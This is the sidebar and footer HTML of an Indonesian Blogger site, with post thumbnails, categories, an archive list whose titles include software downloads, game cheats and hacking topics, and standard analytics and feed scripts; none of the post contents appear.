<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-membuat-tema-google-chrome-dengan.html'>Cara Membuat Tema Google Chrome Dengan Cepat dan M...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-mengubah-logo-google-dengan-nama.html'>Cara Mengubah Logo Google Dengan Nama Kita</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/kandang-ayam-mempunyai-simbol-zionis.html'>Kandang Ayam Mempunyai Simbol Zionis Yahudi !</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/update-pemain-game-winning-eleven-9.html'>Update Pemain Game Winning Eleven 9 Bulan Agustus ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-dan-lagu-8ball-ft-kungpow-chiken.html'>Lirik dan Lagu 8Ball Ft. Kungpow Chiken - Jadi Baik</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/download-game-winning-eleven-9-full.html'>Download Game Winning Eleven 9 Full Version Gratis</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/rekam-semua-aktifitas-komputer-dengan.html'>Rekam Semua Aktifitas Komputer dengan N3 Keylogger...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/download-game-flash-dog-vs-cat-portable.html'>Download Game Flash, Dog Vs Cat Portable Gratis</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/download-adobe-photoshop-cs3-portable.html'>Download Adobe Photoshop CS3 Portable Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/internet-download-manager-611-final.html'>Internet Download Manager 6.11 Final Build 5 Full ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/download-game-land-of-dead-road-to.html'>Download Game Land Of The Dead - Road To Fiddler&#39;s...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-setting-proxy-pada-web-browser.html'>Cara Setting Proxy Pada Web Browser Google Chrome</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/deface-dengan-teknik-remote-file-upload.html'>Deface dengan Teknik Remote File Upload Exploit Vu...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/situs-yang-dapat-membuat-kamu-serasa.html'>Situs yang Dapat Membuat Kamu Serasa Jadi Hacker</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/game-selamatkan-jakarta-angry-birds.html'>Game Selamatkan Jakarta, Angry Birds Versi Jokowi-...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html'>Cara Menambahkan Anggota Grup Facebook Secara Cepat</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/melihat-aksi-para-carder-yang-sedang.html'>Melihat Aksi Para Carder yang Sedang Beraksi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/mengenali-ciri-ciri-komentar-spam.html'>Mengenali Ciri-Ciri Komentar Spam Beserta Contohnya</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/download-angry-birds-rio-portable.html'>Download Angry Birds Rio Portable Version 1.1.0 + ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/tips-agar-file-kita-tidak-diremove-oleh.html'>Tips Agar File Kita Tidak Diremove Oleh Pihak Medi...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html'>Lirik Lagu Dear God Versi Indonesia Terbaik dan Te...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/08/download-screensaver-matrix-keren-untuk.html'>Download Screensaver Matrix Keren Untuk Komputermu</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
